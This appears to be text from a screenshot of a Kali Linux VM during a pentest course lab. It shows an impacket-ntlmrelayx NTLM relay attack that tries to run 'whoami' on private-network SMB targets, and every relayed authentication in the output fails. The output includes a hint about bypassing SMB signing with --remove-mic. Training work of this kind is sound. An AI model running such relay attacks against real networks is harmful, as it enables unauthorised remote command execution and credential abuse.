 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware-a...
1 2 3 4 2 15:59
kali@kali: ~/Ko Root/Senior-Pentest-Course/AD1
File Actions Edit View Help
kali@kali: ~/Ko Root/Senior-Pentest-Course/AD1 kali@kali: ~/Ko Root/Senior-Pentest-Course/AD1
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support -c "whoami"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
Exception in thread Thread-2:
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1038, in _bootstrap_inner
    self.run()
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 539, in run
    self.server = self.HTTPServer((self.config.interfaceIp, self.config.listeningPort), self.HTTPHandler, self.config)
                  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 45, in __init__
    socketserver.TCPServer.__init__(self,server_address, RequestHandlerClass)
  File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from CREATIGON/HANGUL@192.168.237.112 controlled, attacking target smb://192.168.237.111
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://192.168.237.111 as CREATIGON/HANGUL FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from CREATIGON/HANGUL@192.168.237.112 controlled, attacking target smb://192.168.237.112
[-] Authenticating against smb://192.168.237.112 as CREATIGON/HANGUL FAILED
[*] SMBD-Thread-7 (process_request_thread): Connection from CREATIGON/HANGUL@192.168.237.112 controlled, attacking target smb://192.168.237.111
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://192.168.237.111 as CREATIGON/HANGUL FAILED
[*] SMBD-Thread-8 (process_request_thread): Connection from CREATIGON/HANGUL@192.168.237.112 controlled, attacking target smb://192.168.237.112
[-] Authenticating against smb://192.168.237.112 as CREATIGON/HANGUL FAILED
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.